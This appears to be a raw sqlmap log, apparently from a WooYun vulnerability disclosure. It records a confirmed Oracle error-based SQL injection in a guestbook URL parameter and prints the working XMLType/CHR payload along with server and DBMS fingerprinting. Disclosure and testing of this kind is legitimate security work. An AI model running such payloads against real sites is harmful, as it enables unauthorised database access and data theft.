 [15:04:57] [INFO] target URL appears to be UNION injectable with 1 columns
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: http:// /guestbook/list/portalId/86/cid/828') AND
4241=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(106)||CHR(1
18)||CHR(113)||(SELECT (CASE WHEN (4241=4241) THEN 1 ELSE 0 END) FROM DUAL)||CHR
(113)||CHR(122)||CHR(120)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND ('IxdF'=
'IxdF
---
[15:05:02] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.0.55, PHP 5.2.5
back-end DBMS: Oracle
[15:05:02] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 4 times
[15:05:02] [WARNING] too many 4xx and/or 5xx HTTP error codes could mean that so
me kind of protection is involved (e.g. WAF)
[15:05:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ '
[*] shutting down at 15:05:02
www.wooyun.org
C:\Python27\sqlmap>